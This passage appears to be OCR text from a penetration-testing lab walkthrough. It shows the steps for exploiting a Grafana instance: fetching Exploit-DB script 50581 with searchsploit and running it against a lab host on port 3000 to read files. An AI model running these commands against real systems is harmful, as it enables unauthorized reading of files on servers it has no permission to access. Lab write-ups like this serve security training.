
Exploit (Script)
1. Having identified the version of the application,
we can confirm if this application is vulnerable, we
will use an automated exploit
(
https://www.exploit-db.com/exploits/50581
) , I
will download it using searchsploit
searchsploit grafana
searchsploit -m multiple/webapps/50581.py
2. Now, we can try to use the script to read files
python 50581.py -H
http://192.168.227.181:3000